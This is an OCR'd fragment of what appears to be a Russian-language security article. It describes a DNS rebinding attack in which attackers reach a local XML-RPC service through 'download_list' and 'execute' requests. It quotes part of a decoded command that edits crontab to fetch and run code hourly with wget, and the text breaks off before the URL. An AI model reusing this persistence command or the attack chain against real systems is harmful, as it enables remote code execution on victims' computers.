
ожидает истечения TTL и отправляет второй запрос,
который теперь определяет хост как 127.0.0.1, что
приводит к обращению к внутреннему сетевому
интерфейсу компьютера пользователя без ограничений
cross-origin.
Первым делом атакующие отправляют проверочный
POST запрос с XML-RPC-методом "download_list". Если
запрос обработан успешно, следом отправляется
запрос "execute", в ходе которого на системе
пользователя выполняется команда
которая после декодирования из формата base64
преоборазуется в
    (crontab -l 2>/dev/null|sed '/wget/d'; 
echo "5 * * * * wget -qO- 
Указанный код прописывает в crontab загрузку